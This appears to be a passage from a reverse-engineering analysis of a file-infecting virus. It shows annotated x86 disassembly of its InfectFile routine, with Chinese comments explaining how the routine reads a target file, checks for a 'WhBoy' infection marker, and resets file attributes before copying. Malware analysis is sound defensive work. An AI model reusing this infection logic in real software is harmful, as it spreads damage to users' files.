 seg000:00407FB5 ; ---------------------------------------------------------------------------
seg000:00407FB5
seg000:00407FB5 loc_407FB5:                             ; CODE XREF: InfectFile+A6↑j
seg000:00407FB5                 lea     eax, [ebp+var_8]
seg000:00407FB8                 call    @System@@LStrClr$qqrpv ; 设置感染标记
seg000:00407FBD                 lea     edx, [ebp+var_8]
seg000:00407FC0                 mov     eax, [ebp+var_4]
seg000:00407FC3                 call    FileToMem       ; 读取将要被感染的文件的内容并写入到内存中
seg000:00407FC8                 cmp     [ebp+var_8], 0
seg000:00407FCC                 jnz     short loc_407FDB ; 判断读取内容是否成功，如果读取失败，则退出感染
seg000:00407FCE                 xor     eax, eax
seg000:00407FD0                 pop     edx
seg000:00407FD1                 pop     ecx
seg000:00407FD2                 pop     ecx
seg000:00407FD3                 mov     fs:[eax], edx
seg000:00407FD6                 jmp     INFECT_FILE_END
seg000:00407FDB ; ---------------------------------------------------------------------------
seg000:00407FDB
seg000:00407FDB loc_407FDB:                             ; CODE XREF: InfectFile+CC↑j
seg000:00407FDB                 mov     edx, [ebp+var_8]
seg000:00407FDE                 mov     eax, offset aWhboy ; "WhBoy"
seg000:00407FE3                 call    FindSignPos     ; 检查文件中是否有"WhBoy"信息
seg000:00407FE8                 test    eax, eax
seg000:00407FEA                 jle     short loc_407FF9 ; 如果找到，则退出感染
seg000:00407FEC                 xor     eax, eax
seg000:00407FEE                 pop     edx
seg000:00407FEF                 pop     ecx
seg000:00407FF0                 pop     ecx
seg000:00407FF1                 mov     fs:[eax], edx
seg000:00407FF4                 jmp     INFECT_FILE_END
seg000:00407FF9 ; ---------------------------------------------------------------------------
seg000:00407FF9
seg000:00407FF9 loc_407FF9:                             ; CODE XREF: InfectFile+EA↑j
seg000:00407FF9                 push    80h             ; dwFileAttributes
seg000:00407FFE                 mov     eax, [ebp+var_4]
seg000:00408001                 call    CheckStr
seg000:00408006                 mov     ebx, eax
seg000:00408008                 push    ebx             ; lpFileName
seg000:00408009                 call    j_SetFileAttributesA
seg000:0040800E                 push    1               ; dwMilliseconds
seg000:00408010                 call    j_Sleep
seg000:00408015                 push    0               ; bFailIfExists